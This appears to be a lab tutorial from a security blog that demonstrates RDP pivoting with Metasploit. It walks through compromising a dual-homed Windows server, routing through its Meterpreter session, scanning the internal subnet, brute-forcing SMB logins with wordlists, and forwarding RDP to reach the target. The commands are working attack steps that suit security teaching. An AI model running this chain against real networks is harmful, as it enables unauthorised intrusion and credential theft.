RDP Pivoting with Metasploit
In our previous tutorial we had discussed on SSH pivoting and today we are going to discuss RDP pivoting.
From Offensive Security
Pivoting is a technique to get inside an unreachable network with help of pivot (center point). In simple words, it is an attack through which an attacker can exploit that system which belongs to the different network. For this attack, the attacker needs to exploit the main server that helps the attacker to add himself inside its local network and then the attacker will able to target the client system for the attack.
Lab Setup requirement:
Attacker machine: Kali Linux
Pivot Machine (server): window operating system with two network interface
Target Machine (client): window 7 (Allow RDP service)

Use exploit MS17-010 or multi handler to hack the pivot machine and bypass its UAC to achieve admin privileges.
sessions
Hence if you will count then currently attacker has hold 2 sessions, 1st for meterpreter shell and 2nd for bypass UAC of the server.

Check the network interface through the following command:
meterpreter> ifconfig
From the given image you can observe two networks interface in the victim’s system 1st for IP 192.168.0.27 through which the attacker is connected and 2nd for IP 192.168.100.100 through which clients (targets) are connected.

Since the attacker belongs to 192.168.0.1 interface and client belongs to 192.168.100.0 interface, therefore, it is not possible to directly make an attack on client network until unless the attacker acquires the same network connection. In order to achieve 192.168.100.0 network attacker need to run the post exploitation “autoroute”.
This module manages session routing via an existing Meterpreter session. It enables other modules to ‘pivot’ through a compromised host when connecting to the named NETWORK and SUBMASK. Autoadd will search a session for valid subnets from the routing table and interface list then add routes to them. The default will add a default route so that all TCP/IP traffic not specified in the MSF routing table will be routed through the session when pivoting.
msf > use post/multi/manage/autoroute
msf post(autoroute) > set session 2
msf post(autoroute) > exploit
Note: If you had not to bypass UAC you can use session 1 for post exploit.

This Module will perform an ARP scan for a given IP range through a Meterpreter Session.

use post/windows/gather/arp_scanner
msf post(arp_scanner) > set rhosts 192.168.100.100-110
msf post(arp_scanner) > set session 2
msf post(arp_scanner) > set threads 20
msf post(arp_scanner) > exploit
Here we found a new IP 192.168.100.103 as shown in the given image. Let’s perform TCP port scan for activated services on this machine.
This module Enumerates open TCP services by performing a full TCP connect on each port. This does not need administrative privileges on the source machine, which may be useful if pivoting.

use auxiliary/scanner/portscan/tcp
msf auxiliary(tcp) > set ports 445,3389
msf auxiliary(tcp) > set rhosts 192.168.100.103
msf auxiliary(tcp) > set threads 10
msf auxiliary(tcp) >exploit
From given you can observe port 3389 and port 445 are open and we know that 3389 is used for RDP and 445 is used for SMB.
This module will test an SMB login on a range of machines and report successful logins. If you have loaded a database plugin and connected to a database this module will record successful logins and hosts so you can track your access.
use auxiliary/scanner/smb/smb_login
msf exploit (smb_login)>set rhosts 192.168.100.103
msf exploit (smb_login)>set user_file /root/Desktop/user.txt
msf exploit (smb_login)>set pass_file /root/Desktop/pass.txt
msf exploit (smb_login)>set stop_on_success true
msf exploit (smb_login)>exploit
From the given image you can observe the highlights pentest: 123 has success login.

Now Type the following command for port forwarding on localhost.
meterpreter> portfwd add –l 3389 –p 3389 –r 192.168.100.103
-l: This is a local port to listen on.
-p: The remote port to connect on.
-r: The remote host address to connect on.


Now type the following command to connect RDP client on localhost through port 3389
rdesktop 127.0.0.1:3389

Now it will ask to enter the credential for connecting with RDP client; Enter the combination of username and password you have retrieved from SMB login Exploit.
If you remembered we have retrieved pentest: 123 through smb login exploit which we are using for login.

Wonderful!! We had successfully exploited the RDP client.
Author: Aarti Singh is a Researcher and Technical Writer at Hacking Articles an Information Security Consultant Social Media Lover and Gadgets. Contact here